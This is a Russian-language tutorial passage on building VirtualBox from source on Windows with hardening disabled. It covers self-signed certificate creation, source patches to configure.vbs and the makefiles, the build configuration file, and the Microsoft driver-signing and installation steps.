Подготовка к сборке почти завершена, остались несколько шагов. Если вы этого ещё не сделали, нужно скачать архив с исходными кодами VirtualBox нужной версии и распаковать его в удобное место. В качестве рабочего каталога я выбрал `C:\Devel\`; в него я распаковал архив исходных кодов и переименовал полученный каталог в `VirtualBox-src`.
##### • Добавление сертификатов
Если у вас нет полноценного сертификата, то рекомендуется создать хотя бы персональный (с ним проще загружать драйверы, чем совсем без подписи). Для этого нужно открыть консоль с повышенными привилегиями и выполнить в ней следующие команды, которые создадут и добавят в личное хранилище два сертификата (SHA-1 и SHA-256):
```
"C:\Program Files\Microsoft SDKs\Windows\v7.1\Bin\SetEnv.Cmd" /Release /x64 /win7
COLOR 07
makecert.exe -a sha1 -r -pe -ss my -n "CN=Roga and Kopyta Ltd" C:\Devel\testcert_1.cer
makecert.exe -a sha256 -r -pe -ss my -n "CN=Roga and Kopyta Ltd" C:\Devel\testcert_256.cer
certmgr.exe -add C:\Devel\testcert_1.cer -s -r localMachine root
certmgr.exe -add C:\Devel\testcert_256.cer -s -r localMachine root
```
Имя для сертификатов («Roga and Kopyta Ltd») и путь к файлам можно выбирать по своему усмотрению. Также нам потребуются цифровые отпечатки сгенерированных сертификатов. Откройте консоль управления сертификатами (запустите `certmgr.msc`), откройте там список персональных сертификатов. Дважды щёлкните на первом из сертификатов «Roga and Kopyta Ltd», в открывшемся диалоге перейдите на вкладку *Состав*. В поле «Алгоритм подписи» будет указано sha256RSA или sha1RSA. Далее, в самом конце списка будет поле «Отпечаток» со значением в виде последовательности шестнадцатеричных чисел. Скопируйте это значение куда-нибудь. То же самое повторите для второго из сертификатов. Не забудьте отметить, какой из них был SHA-256, а какой — SHA-1.
##### • Сборка xmllint
На одном из этапов потребуется также программа `xmllint`. Я не указывал её в списке требований, потому что необходимые исходники уже присутствуют в архиве VB. Сборочные правила не рассчитаны на автоматическую сборку этой утилиты, поэтому придётся сделать это самостоятельно. В качестве целевого каталога я выбрал `C:\Programs\xmllint`.1. Копируем каталог `C:\Devel\VirtualBox-src\src\libs\libxml2-2.9.4` в `C:\Programs\` (это необходимо, чтобы промежуточные объектные файлы не мешали сборке самого VB).
2. Открываем консоль и выполняем команды:
```
"C:\Program Files\Microsoft SDKs\Windows\v7.1\Bin\SetEnv.Cmd" /Release /x64 /win7
COLOR 07
cd /d C:\Programs\libxml2-2.9.4\win32
cscript.exe configure.js cruntime=/MT prefix=C:\Programs\xmllint iconv=no
nmake /f Makefile.msvc
nmake /f Makefile.msvc install
```
3. Удаляем каталог `C:\Programs\libxml2-2.9.4`.
##### • Различные правки VB
Прежде чем приступать к сборке, нам ещё потребуется внести кое-какие правки в исходные коды самого VirtualBox. Полный набор всех изменений выложен мной в виде отдельного патча, который можно просто наложить целиком на дерево VB (вручную или используя утилиту `patch`, которую потребуется скачать отдельно):
» [**vbox\_build.patch**](https://github.com/CaptainFlint/virtualbox-winbuild-article/blob/master/misc/vbox_build.patch)
Если всё наложилось корректно, то можно переходить к [следующему пункту](#final-touches-localconfig). Если же что-то не состыковалось и требуется разобраться с конкретным изменением, или просто вас интересуют подробности, какие именно правки были внесены и зачем, читайте далее. Имейте в виду, что описания здесь могут идти в не в том порядке, как в патче. Пути к файлам указаны относительно каталога с исходниками VB, `C:\Devel\VirtualBox-src`.1. Файл `configure.vbs`:
* Строка кода:
```
if Shell(DosSlashes(strPathVC & "/bin/cl.exe"), True) <> 0 then
```
заменяется на:
```
if Shell(DosSlashes(strPathVC & "/bin/cl.exe") & " /?", True) <> 0 then
```
Этот код отвечает за поиск и проверку компилятора, но не учитывает, что вызов `cl.exe` без аргументов возвращает ошибку (что трактуется как неподходящий компилятор). Добавление параметра «`/?`» запрашивает вывод справки, и код возврата перестаёт быть ошибочным.
* Теперь переходим к функции `CheckForCurlSub` и находим в ней следующий код:
```
if LogFileExists(strPathCurl, "include/curl/curl.h") _
And LogFindFile(strPathCurl, "libcurl.dll") <> "" _
And LogFindFile(strPathCurl, "libcurl.lib") <> "" _
```
Этот код выполняет поиск и проверку пути к libcurl, но он рассчитан только на использование динамически линкуемой версии библиотеки и, если не находит соответствующий DLL-файл, ругается некультурными словами. Поскольку мы собираем со статической версией, эту проверку надо поправить, удалив строчку с `libcurl.dll`, чтобы получилось:
```
if LogFileExists(strPathCurl, "include/curl/curl.h") _
And LogFindFile(strPathCurl, "libcurl.lib") <> "" _
```
* Следующая функция — `CheckForPython`, там есть генерация переменной `VBOX_BLD_PYTHON`:
```
CfgPrint "VBOX_BLD_PYTHON := " & strPathPython & "\python.exe"
```
Здесь нужно обратный слэш перед `python.exe` заменить на прямой: `"/python.exe"` (иначе некоторые проверки падают; вроде бы, для сборки это некритично, но выглядит неаккуратно).
* В Windows-версии конфигуратор не поддерживает libvpx и libopus, я добавляю их поддержку самостоятельно. Можно было, конечно, просто прохардкодить пути установки библиотек, но я предпочёл, чтобы конфигуратор проверял корректность установки и принимал путь через аргументы командной строки, как уже сделано для остальных компонентов. Поэтому я реализовал две проверочные функции, выглядящие следующим образом:
```
''
' Checks for libvpx
sub CheckForVpx(strOptVpx)
dim strPathVpx, str
strVpx = "libvpx"
PrintHdr strVpx
if strOptVpx = "" then
MsgError "Invalid path specified!"
exit sub
end if
if g_strTargetArch = "amd64" then
strVsBuildArch = "x64"
else
strVsBuildArch = "Win32"
end if
strLibPathVpx = "lib/" & strVsBuildArch & "/vpxmd.lib"
strPathVpx = ""
if LogFileExists(strOptVpx, "include/vpx/vpx_encoder.h") _
And LogFileExists(strOptVpx, strLibPathVpx) _
then
strPathVpx = UnixSlashes(PathAbs(strOptVpx))
CfgPrint "SDK_VBOX_VPX_INCS := " & strPathVpx & "/include"
CfgPrint "SDK_VBOX_VPX_LIBS := " & strPathVpx & "/" & strLibPathVpx
else
MsgError "Can't locate " & strVpx & ". " _
& "Please consult the configure.log and the build requirements."
exit sub
end if
PrintResult strVpx, strPathVpx
end sub
''
' Checks for libopus
sub CheckForOpus(strOptOpus)
dim strPathOpus, str
strOpus = "libopus"
PrintHdr strOpus
if strOptOpus = "" then
MsgError "Invalid path specified!"
exit sub
end if
if g_strTargetArch = "amd64" then
strVsBuildArch = "x64"
else
strVsBuildArch = "Win32"
end if
strLibPathOpus = "lib/" & strVsBuildArch & "/opus.lib"
strPathOpus = ""
if LogFileExists(strOptOpus, "include/opus.h") _
And LogFileExists(strOptOpus, strLibPathOpus) _
then
strPathOpus = UnixSlashes(PathAbs(strOptOpus))
CfgPrint "SDK_VBOX_OPUS_INCS := " & strPathOpus & "/include"
CfgPrint "SDK_VBOX_OPUS_LIBS := " & strPathOpus & "/" & strLibPathOpus
else
MsgError "Can't locate " & strOpus & ". " _
& "Please consult the configure.log and the build requirements."
exit sub
end if
PrintResult strOpus, strPathOpus
end sub
```
Далее в функции `usage`, где печатается справка по аргументам, приписывается вывод двух свежедобавленных:
```
Print " --with-libvpx=PATH "
Print " --with-libopus=PATH "
```
В начале функции `Main` находятся переменные, хранящие всевозможные пути к программам и библиотекам — там создаются две новых переменных:
```
strOptVpx = ""
strOptOpus = ""
```
Ниже идёт блок `select-case` с обработкой параметров командной строки, здесь добавляется код для двух новых аргументов:
```
case "--with-libvpx"
strOptVpx = strPath
case "--with-libopus"
strOptOpus = strPath
```
И наконец, практически в конце файла идёт цепочка вызовов всех проверочных функций, отвечающих за разные компоненты, и туда вписываются вызовы наших новых обработчиков:
```
CheckForVpx strOptVpx
CheckForOpus strOptOpus
```
2. Следующий файл — `src\VBox\Runtime\Makefile.kmk`. Находим там определения переменных `VBoxRT_LIBS.win` и `VBoxRT-x86_LIBS.win` и добавляем к ним `crypt32.lib` и `bcrypt.lib`. А именно, код:
```
VBoxRT_LIBS.win = \
$(PATH_SDK_$(VBOX_WINDDK)_LIB)/vccomsup.lib \
$(PATH_SDK_$(VBOX_WINDDK)_LIB)/wbemuuid.lib \
$(PATH_TOOL_$(VBOX_VCC_TOOL)_LIB)/delayimp.lib
```
заменяется на:
```
VBoxRT_LIBS.win = \
$(PATH_SDK_$(VBOX_WINDDK)_LIB)/vccomsup.lib \
$(PATH_SDK_$(VBOX_WINDDK)_LIB)/wbemuuid.lib \
$(PATH_TOOL_$(VBOX_VCC_TOOL)_LIB)/delayimp.lib \
$(PATH_SDK_$(VBOX_WINPSDK)_LIB)/crypt32.lib \
$(PATH_SDK_$(VBOX_WINPSDK)_LIB)/bcrypt.lib
```
(не пропустите обратный слэш после `delayimp.lib`!); и аналогично:
```
VBoxRT-x86_LIBS.win = \
$(PATH_SDK_$(VBOX_WINDDK)_LIB.x86)/vccomsup.lib \
$(PATH_SDK_$(VBOX_WINDDK)_LIB.x86)/wbemuuid.lib \
$(PATH_TOOL_$(VBOX_VCC_TOOL_STEM)X86_LIB)/delayimp.lib
```
заменяется на:
```
VBoxRT-x86_LIBS.win = \
$(PATH_SDK_$(VBOX_WINDDK)_LIB.x86)/vccomsup.lib \
$(PATH_SDK_$(VBOX_WINDDK)_LIB.x86)/wbemuuid.lib \
$(PATH_TOOL_$(VBOX_VCC_TOOL_STEM)X86_LIB)/delayimp.lib \
$(PATH_SDK_$(VBOX_WINPSDK)_LIB.x86)/crypt32.lib \
$(PATH_SDK_$(VBOX_WINPSDK)_LIB.x86)/bcrypt.lib
```
Это требуется для успешной линковки библиотеки `VBoxRT.dll`. Я не до конца разобрался в этой особенности: в дистрибутиве Oracle нет зависимости от библиотеки `crypt32.dll`, она там загружается динамически во время выполнения, поэтому, теоретически, LIB-файл добавлять не нужно. Однако если этого не сделать, линковщик не может найти некоторые функции и отказывается собирать библиотеку. Предполагаю, что это как-то связано с опциями сборки OpenSSL, но детально не разбирался, проще было добавить эту библиотеку в список. А зависимость от `bcrypt.dll` появилась при переходе на OpenSSL 1.1.1.
3. Если вы используете gSOAP версии 2.8.79 или выше, то требуется подправить файл `src\VBox\Runtime\r3\win\VBoxRT-openssl-1.1plus.def`, добавив куда-нибудь в общий список следующий набор строк:
```
OpenSSL_version_num
DH_generate_parameters_ex
DH_new
ASN1_STRING_get0_data
```
Этот список определяет набор функций, экспортируемых библиотекой `VBoxRT.dll`, включающей в себя OpenSSL. При линковке утилиты `VBoxWebSrv.exe`, в зависимости от используемой версии gSOAP, имеющихся экспортов может оказаться недостаточно, и тогда линковщик дополнительно подключает OpenSSL и тут же начинает материться из-за того, что эта внешняя OpenSSL начинает драться со своей копией, внедрённой внутрь `VBoxRT`. Добавление отсутствующих экспортов устраняет эту проблему.
4. Как я упомянул в начале статьи, сборку гостевых дополнений я пропускаю, но их ISO-образ в составе дистрибутива должен присутствовать. Сборочные файлы VB на такую конструкцию в целом рассчитаны, но они ожидают, что сам ISO-файл магическим образом появится в нужном месте в нужное время. У меня эта магия реализована в файле `src\VBox\Makefile.kmk`. Находим там блок кода вида:
```
ifdef VBOX_WITH_ADDITIONS
include $(PATH_SUB_CURRENT)/Additions/Makefile.kmk
endif
```
и после него добавляем определение сборочного правила для загрузки образа:
```
ifndef VBOX_WITHOUT_ADDITIONS_ISO
$(VBOX_PATH_ADDITIONS_ISO)/VBoxGuestAdditions.iso:
$(QUIET)$(MKDIR) -p $(@D)
$(VBOX_RETRY) $(TOOL_CURL_FETCH) http://download.virtualbox.org/virtualbox/$(VBOX_VERSION_STRING_RAW)/VBoxGuestAdditions_$(VBOX_VERSION_STRING_RAW).iso -o $@
endif
```
Если вы правите файлы самостоятельно, а не готовым патчем, учтите, что строки-команды должны начинаться с символа табуляции.
5. Сборка документации — одно из больных мест этого проекта. До версий 6.0 с ней не было никаких проблем, а потом вдруг полезли сплошные несостыковки. Я не знаю, в каких условиях документация собирается в Oracle (возможно, они используют \*NIX-подобную систему), но у меня различные компоненты то и дело теряли слэши в путях или, наоборот, получали лишние, и в итоге не могли найти нужные файлы из-за сбившихся соответствий в каталожных файлах. Методом научного тыка мне удалось в итоге подобрать комбинацию, с которой документация собралась без ошибок. В первую очередь была исправлена ошибка отсутствия одного из промежуточных целевых каталогов, из-за чего некоторые файлы не могли быть созданы. Это делается в файле `doc\manual\Makefile.kmk` в блоке кода:
```
define def_vbox_refentry_to_user_sect1
$$(VBOX_PATH_MANUAL_OUTBASE)/$(1)/user_$(2): $(3) \
$$(VBOX_PATH_MANUAL_SRC)/docbook-refentry-to-manual-sect1.xsl \
$$(VBOX_XML_CATALOG) $$(VBOX_XML_CATALOG_DOCBOOK) $$(VBOX_XML_CATALOG_MANUAL) \
$$(VBOX_XML_ENTITIES) $$(VBOX_VERSION_STAMP) | $$$$(dir $$$$@)
$$(call MSG_TOOL,xsltproc $$(notdir $$(filter %.xsl,$$^)),,$$(filter %.xml,$$^),$$@)
$$(QUIET)$$(RM) -f "$$@"
$$(QUIET)$$(call VBOX_XSLTPROC_WITH_CAT) --output $$@ $$(VBOX_PATH_MANUAL_SRC)/docbook-refentry-to-manual-sect1.xsl $$<
endef
```
Здесь после строчки с `$$(RM)` я добавил команду создания целевого каталога:
```
$$(QUIET)$$(MKDIR) -p "$$(@D)"
```
Битва со слэшами происходит в файле `doc\manual\Config.kmk`. Нормального решения проблемы мне найти не удалось, поэтому в качестве обходного пути я просто добавил инструкции для обработки «кривых» путей. Сначала после строки:
```
VBOX_FILE_URL_MAYBE_SLASH = $(if $(eq $(KBUILD_HOST),win),/,)
```
я создаю две новых переменных, которые дублируют существующие переменные, но превращают одиночный слэш после имени диска в тройной:
```
VBOX_PATH_MANUAL_SRC_SLASHED = $(subst :/,:///,$(VBOX_PATH_MANUAL_SRC))
VBOX_PATH_MANUAL_OUTBASE_SLASHED = $(subst :/,:///,$(VBOX_PATH_MANUAL_OUTBASE))
```
Чуть ниже находится правило для создания каталожного файла:
```
$(VBOX_XML_CATALOG): $(VBOX_PATH_MANUAL_SRC)/Config.kmk | $$(dir $$@)
$(call MSG_L1,Creating catalog $@)
$(QUIET)$(APPEND) -tn "$@" \
'xml version="1.0"?' \
'' \
'' \
' ' \
' ' \
' ' \
' ' \
' ' \
' ' \
' ' \
' ' \
' ' \
' ' \
' ' \
' ' \
''
```
Для каждой строки, использующей переменные `VBOX_PATH_MANUAL_SRC` и `VBOX_PATH_MANUAL_OUTBASE`, я добавил такую же, но с заменой этих переменных на определённые выше (строки с префиксом `file://` можно пропустить). В итоге получилось:
```
$(VBOX_XML_CATALOG): $(VBOX_PATH_MANUAL_SRC)/Config.kmk | $$(dir $$@)
$(call MSG_L1,Creating catalog $@)
$(QUIET)$(APPEND) -tn "$@" \
'xml version="1.0"?' \
'' \
'' \
' ' \
' ' \
' ' \
' ' \
' ' \
' ' \
' ' \
' ' \
' ' \
' ' \
' ' \
' ' \
' ' \
' ' \
' ' \
' ' \
''
```
Ещё ниже присутствует правило для генерации вспомогательного каталожного файла, начинающееся со строки:
```
$(VBOX_XML_CATALOG_MANUAL): $(VBOX_PATH_MANUAL_SRC)/Config.kmk | $$(dir $$@)
```
В нём выполняется аналогичная операция (одно из вхождений находится внутри for-макроса, там нужно быть внимательным со скобками). Кроме этого, в начале файла идут несколько строчек, ссылающихся на файлы в подкаталоге `common/`:
```
' ' \
' ' \
' ' \
```
С ними наблюдается обратная проблема — исчезновение слэшей после протокола. Это я смог обойти, поменяв целевой адрес (атрибут `uri`) на обычный путь вместо file-протокола, так что, с учётом предыдущей правки, эти строки превратились в следующий набор соответствий:
```
' ' \
' ' \
' ' \
' ' \
' ' \
' ' \
```
6. Если VB собирается с подписыванием, то для большинства исполняемых файлов выставляется флаг принудительной проверки подписи (опция компоновщика `/IntegrityCheck`). При наличии полноценного сертификата это не проблема. Однако если у вас самоподписанный сертификат, VB просто откажется запускаться после установки (даже в тестовом режиме). Я модифицировал файл `Config.kmk` таким образом, чтобы флаг добавлялся только при использовании полноценного сертификата (в качестве критерия «полноценности» я выбрал наличие кросс-сертификата в файле `LocalConfig.kmk`; см. [ниже](#final-touches-localconfig)). Набор исправлений заключается в следующем.
* Вставлен блок определения переменной `VBOX_INTEGRITY_CHECK`, которая будет использоваться вместо фиксированной опции:
```
if defined(VBOX_SIGNING_MODE) && defined(VBOX_CROSS_CERTIFICATE_FILE)
VBOX_INTEGRITY_CHECK := /IntegrityCheck
else
VBOX_INTEGRITY_CHECK := /IntegrityCheck:NO
endif
```
* Чуть ниже идёт вызов утилиты `editbin`:
```
$(VBOX_VCC_EDITBIN) /LargeAddressAware /DynamicBase /NxCompat /Release /IntegrityCheck \
/Version:$(VBOX_VERSION_MAJOR)0$(VBOX_VERSION_MINOR).$(VBOX_VERSION_BUILD) \
"$@"
```
В нём безусловный `/IntegrityCheck` заменяется на новую переменную `$(VBOX_INTEGRITY_CHECK)`.
* Далее ищутся все вхождения следующего вида:
```
ifdef VBOX_SIGNING_MODE
TEMPLATE_XXXXXX_LDFLAGS += -IntegrityCheck
endif
```
или
```
if defined(VBOX_SIGNING_MODE) && defined(VBOX_WITH_HARDENING)
TEMPLATE_XXXXXX_LDFLAGS += -IntegrityCheck
endif
```
где вместо «`XXXXXX`» могут быть различные имена компонентов. Всего таких вхождений — 6 штук, по три каждого вида. Здесь добавляется условие, что переменная кросс-сертификата определена. В итоге первая строчка превращается, соответственно, в одну из нижеследующих:
```
if defined(VBOX_SIGNING_MODE) && defined(VBOX_CROSS_CERTIFICATE_FILE)
```
или
```
if defined(VBOX_SIGNING_MODE) && defined(VBOX_CROSS_CERTIFICATE_FILE) && defined(VBOX_WITH_HARDENING)
```
7. Ещё один файл, который я поправил, не имеет прямого отношения к сборке VB. Это вспомогательный скрипт `src\VBox\Installer\win\Scripts\UnpackBlessedDrivers.cmd`, предназначенный для распаковки ZIP-архива с драйверами, полученного из Microsoft после получения подписей под Windows 10. Я там добавил возможность задания пути к утилите `signtool`, а также избавился от утилиты `unzip.exe`, реализовав распаковку архива Perl-скриптом. О самой процедуре подписывания я расскажу чуть ниже. Если же вы не планируете получать подпись от Microsoft, то можете просто игнорировать эти правки.
##### • Файл конфигурации сборки VB
Осталось только создать в корне каталога с исходниками VB файл с именем `LocalConfig.kmk`, куда прописываются различные пути и параметры сборки. В качестве шаблона можно взять следующий код:
```
VBOX_WITH_HARDENING :=
VBOX_PATH_WIX := C:\Programs\WiX
VBOX_GSOAP_INSTALLED := 1
VBOX_PATH_GSOAP := C:\Programs\gSOAP
VBOX_WITH_COMBINED_PACKAGE :=
VBOX_WITH_QT_PAYLOAD := 1
VBOX_WITH_QTGUI_V5 := 1
VBOX_SIGNING_MODE := release
VBOX_CERTIFICATE_SUBJECT_NAME := Roga and Kopyta Ltd
VBOX_CERTIFICATE_FINGERPRINT := XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX
VBOX_CERTIFICATE_SHA2_SUBJECT_NAME := Roga and Kopyta Ltd
VBOX_CERTIFICATE_SHA2_FINGERPRINT := XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX XX
VBOX_TSA_URL := http://timestamp.digicert.com
VBOX_TSA_SHA2_URL := http://timestamp.digicert.com
VBOX_TSA_URL_ARGS := /t "$(VBOX_TSA_URL)"
VBOX_TSA_SHA2_URL_ARGS := /tr "$(VBOX_TSA_SHA2_URL)" /td sha256
VBOX_CROSS_CERTIFICATE_FILE :=
VBOX_CROSS_CERTIFICATE_FILE_ARGS :=
VBOX_CROSS_CERTIFICATE_SHA2_FILE :=
VBOX_CROSS_CERTIFICATE_SHA2_FILE_ARGS :=
VBOX_PATH_SIGN_TOOLS := C:\Programs\DevKits\8.1\bin\x64
VBOX_PATH_SELFSIGN := C:\WinDDK\7600.16385.1\bin\selfsign
VBOX_PATH_WISUMINFO := "C:\Program Files\Microsoft SDKs\Windows\v7.1\Samples\sysmgmt\msi\scripts\WiSumInf.vbs"
VBOX_PATH_WISUBSTG := "C:\Program Files\Microsoft SDKs\Windows\v7.1\Samples\sysmgmt\msi\scripts\WiSubStg.vbs"
VBOX_WITH_DOCS := 1
VBOX_WITH_DOCS_CHM := 1
VBOX_WITH_DOCS_PACKING := 1
VBOX_WITH_ADDITIONS :=
VBOX_WITH_ADDITIONS_PACKING := 1
VBOX_HAVE_XMLLINT := 1
VBOX_XMLLINT := C:\Programs\xmllint\bin\xmllint.exe
VBOX_PATH_DOCBOOK := C:/Programs/DocBook/xsl
VBOX_PATH_DOCBOOK_DTD := C:/Programs/DocBook/xml
VBOX_PATH_HTML_HELP_WORKSHOP := "C:\Program Files (x86)\HTML Help Workshop"
VBOX_PDFLATEX := C:\Programs\MiKTeX\texmfs\install\miktex\bin\pdflatex.exe
VBOX_PDFLATEX_CMD := $(VBOX_PDFLATEX) -halt-on-error -interaction batchmode
TOOL_CURL_FETCH := C:\Programs\curl\x64\curl.exe
PATH_TOOL_NASM := C:/Programs/nasm
VBOX_INSTALLER_LANGUAGES := en_US
VBOX_WITH_TESTCASES :=
VBOX_WITH_VALIDATIONKIT :=
VBOX_WITH_VBOX_IMG := 1
VBOX_WITH_RECORDING := 1
VBOX_WITH_AUDIO_RECORDING := 1
SDK_VBOX_VPX := 1
VBOX_WITH_LIBVPX := 1
SDK_VBOX_OPUS := 1
VBOX_WITH_LIBOPUS := 1
VBOX_BUILD_PUBLISHER := _OSE
```
В этом шаблоне необходимо кое-что подправить:* В переменных `VBOX_CERTIFICATE_SUBJECT_NAME` и `VBOX_CERTIFICATE_SHA2_SUBJECT_NAME` потребуется указать имена используемых вами сертификатов для подписи SHA-1 и SHA-256, соответственно.
* В переменных `VBOX_CERTIFICATE_FINGERPRINT` и `VBOX_CERTIFICATE_SHA2_FINGERPRINT` пропишите цифровые отпечатки, которые были скопированы ранее из консоли управления сертификатами.
* Если у вас не самоподписанный сертификат, а покупной, то удалите строчки с переменными `VBOX_CROSS_CERTIFICATE_FILE_ARGS` и `VBOX_CROSS_CERTIFICATE_SHA2_FILE_ARGS`, а в переменных `VBOX_CROSS_CERTIFICATE_FILE` и `VBOX_CROSS_CERTIFICATE_SHA2_FILE` (без «`_ARGS`») задайте полный путь к файлу кросс-сертификата (без него драйверы не будут считаться подписанными). Его можно найти на сайте компании, выпустившей сертификат, или [у Microsoft](https://docs.microsoft.com/en-us/windows-hardware/drivers/install/cross-certificates-for-kernel-mode-code-signing).
* Для более тонкой настройки подписывания имеется множество других переменных, с помощью которых можно задать хранилище, адрес сервера для наложения временно́й метки или вообще задать произвольный дополнительный набор аргументов для утилиты `signtool`. В файле `Config.kmk` под комментарием «Code Signing» можно посмотреть, какие там переменные определяются и как они используются.
* Если вы устанавливали какие-то из программ в каталоги, отличающиеся от моих, нужно поправить пути в соответствующих переменных. Крайне желательно использовать тот же стиль слэшей (прямые/обратные), что приведён в шаблоне для каждой переменной: для некоторых из них это критично.
* Для WiX необходимо указывать путь к исполняемым файлам. В портативной версии это каталог, куда был распакован архив; в установленной версии это подкаталог `bin`. Обратите внимание, что если путь содержит пробелы, то необходимо преобразовать его в формат 8.3. Для этого можно воспользоваться командой `dir /x`. Трюк со взятием в кавычки здесь, увы, не работает.
* Переменная `VBOX_BUILD_PUBLISHER` задаёт брэндированный суффикс в номере версии. По умолчанию это «\_OSE» (т. е. продукт имеет версию «6.1.18\_OSE»). Здесь вы можете поменять его на что-то другое или даже на пустую строку, чтобы убрать суффикс совсем (если переменная отсутствует, применится суффикс «\_OSE»).
Остальные переменные используются в основном для выбора собираемых компонентов. Ну и главная строка, ради которой всё и затевалось, идёт самой первой: отключаем hardening.
#### Собираем VirtualBox
Ну вот, теперь, наконец, можно и приступать к сборке собственно VirtualBox. Поскольку подписывание драйверов под Windows 10 доступно немногим, я сначала расскажу, как выполняется сборка в «простом» режиме, а дополнительные промежуточные шаги для получения подписи от Microsoft вынесу в отдельный пункт.
1. Открываем консоль, выполняем следующие команды:
```
cd /d C:\Devel\VirtualBox-src
"C:\Program Files\Microsoft SDKs\Windows\v7.1\Bin\SetEnv.Cmd" /Release /x64 /win7
COLOR 07
set BUILD_TARGET_ARCH=amd64
cscript configure.vbs --with-DDK=C:\WinDDK\7600.16385.1 --with-MinGW-w64=C:\Programs\mingw64 --with-libSDL=C:\Programs\SDL\x64 --with-openssl=C:\Programs\OpenSSL\x64 --with-openssl32=C:\Programs\OpenSSL\x32 --with-libcurl=C:\Programs\curl\x64 --with-libcurl32=C:\Programs\curl\x32 --with-Qt5=C:\Programs\Qt\5.6.3-x64 --with-libvpx=C:\Programs\libvpx --with-libopus=C:\Programs\libopus --with-python=C:/Programs/Python
env.bat
kmk
kmk C:/Devel/VirtualBox-src/out/win.amd64/release/bin/VirtualBox-6.1.18_OSE-r142142-MultiArch.exe
```
Скрипт `configure.vbs` проверяет окружение и создаёт файлы конфигурации (`AutoConfig.kmk` и `env.bat`). Первый запуск `kmk` выполняет сборку бинарных компонентов и помещает их в каталог `out\win.amd64\bin\`. Последняя команда собирает из этих компонентов промежуточный MSI-пакет и итоговый инсталлятор. Важные моменты:
* Слэши в последней команде должны быть обязательно прямыми. С обратными `kmk` не найдёт сборочные правила.
* Если вы меняли суффикс версии, то «\_OSE» в имени файла инсталлятора необходимо поправить на то, что вы задали в переменной `VBOX_BUILD_PUBLISHER`.
* Ревизию в имени MSI-файла (142142) можно найти в файле `Version.kmk` в определении переменной `VBOX_SVN_REV_VERSION_FALLBACK`.
2. Даже при наличии полноценного сертификата полученный таким образом дистрибутив не установится в Windows 10, если она загружена с включённым Secure Boot. Для этого драйверы должны быть подписаны непосредственно компанией Microsoft. Сама процедура описана на многих ресурсах и прямого отношения к теме моей статьи не имеет, поэтому здесь я только обозначу ключевые моменты и шаги, необходимые для интеграции процедуры в процесс сборки VB.
* Необходимое условие: у вас должен иметься сертификат категории EV (Extended Validation), обычный здесь уже не подойдёт. Кроме того, вам нужно зарегистрироваться на портале [Hardware Dev Center](https://partner.microsoft.com/dashboard) и привязать этот сертификат к аккаунту.
* После завершения сборки бинарных компонентов (первый запуск `kmk`, без параметров) необходимо создать CAB-архив с драйверами. Для этого в VB имеется шаблон скрипта, который сборочная система к этому моменту подредактировала в соответствии с текущей задачей и положила в подкаталог `out\win.amd64\release\repack\`. Нужно перейти туда и запустить следующую команду:
```
PackDriversForSubmission.cmd -x
```
По завершении работы скрипта в этом же каталоге появится файл с именем вида `VBoxDrivers-6.1.18r142142-amd64.cab`.
* Полученный CAB-архив нужно подписать EV-сертификатом. Затем на портале Microsoft Hardware Dev Center создаётся новая заявка, загружается этот подписанный архив, выбирается желаемая целевая система (обязательно 64-битная), и заявка отправляется на выполнение.
* Через несколько минут система должна выдать ZIP-архив, в котором драйверы в дополнение к имеющейся подписи имеют подпись Microsoft, а CAT-файлы сгенерированы заново. Этот архив скачивается и помещается куда-нибудь, где у сборочной системы будет к нему доступ.
* Драйверы в этом архиве разложены по подкаталогам. Требуется все эти файлы извлечь, избавиться от всех этих подкаталогов и полученный набор скопировать в `out\win.amd64\release\bin\`, перезаписывая существующие файлы. Для этого удобно воспользоваться другим скриптом в том же каталоге `out\win.amd64\release\repack\`, его использование выглядит так:
```
set _MY_SIGNTOOL=C:\Programs\DevKits\8.1\bin\x64\signtool.exe
UnpackBlessedDrivers.cmd -n -i path\to\signed.zip
```
Пути к `signtool.exe` и ZIP-архиву, разумеется, нужно подставить свои.
* Теперь можно запускать вторую команду `kmk`, пакующую бинарные компоненты в инсталлятор. Если вы выполняли все действия в той же консоли, что и сборку, не забудьте вернуться в исходный каталог проекта.
Если ни я, ни вы ничего не перепутали, то после всех этих перипетий у вас должен получиться инсталлятор VirtualBox, отличающийся от Oracle-версии только значком исполняемого файла, картинкой в диалоге «О программе» и, конечно же, отключённым hardening'ом. При желании значок и картинку тоже можно поменять, но это тема отдельного разговора.
Для удобства я написал [батник](https://github.com/CaptainFlint/virtualbox-winbuild-article/blob/master/misc/build-all.cmd), выполняющий все эти шаги автоматически. Если вам регулярно нужно пересобирать пакет, удобнее пользоваться им.
Добавлю ещё лишь пару слов об установке полученного дистрибутива с самоподписанным сертификатом. В современных системах (Windows 8/10) одного лишь включения тестового режима, как оказалось, недостаточно, при установке выводится сообщение о невалидной подписи. Чтобы обойти эту проблему, необходимо добавить использовавшиеся сертификаты в корневое хранилище:1. Откройте свойства скачанного файла дистрибутива: правый щелчок → *Свойства*, перейдите на вкладку *Цифровые подписи*. Там будут две подписи от «Roga and Kopyta Ltd»: sha1 и sha256. Выделяем первую, жмём *Сведения*.
2. В открывшемся диалоге жмём кнопку *Просмотр сертификата*.
3. В новом диалоге жмём *Установить сертификат*.
4. Выбираем для установки «Локальный компьютер», нажимаем *Далее*. Подтверждаем UAC-запрос. Отмечаем пункт «Поместить все сертификаты в следующее хранилище», нажимаем *Обзор* и выбираем хранилище «Доверенные корневые центры сертификации». *Далее*, *Готово*. Сертификат установлен.
5. Закрываем все диалоги, кроме самого первого, выделяем подпись sha256, повторяем для неё шаги 2–4.
6. Закрываем все диалоги, запускаем установку. Теперь она должна пройти успешно.
#### Послесловие
Размер статьи оказался неожиданностью для меня самого. Когда я начинал её писать, то намеревался подробно рассказывать, почему на каждом этапе было выбрано то или иное решение, какие конкретно ошибки выскакивают, если не применить очередную правку, и какие могут быть альтернативные подходы к решению этих ошибок. Но постепенно понял, что если бы я всё это описывал, статья получилась бы и вовсе неприподъёмной. Поэтому прошу прощения за встречающийся кое-где стиль «делай так, а почему — не скажу». Сам недолюбливаю такие инструкции, но тут не видел иного выхода. Впрочем, в отдельных местах я всё-таки постарался хотя бы вкратце пояснить суть происходящего.
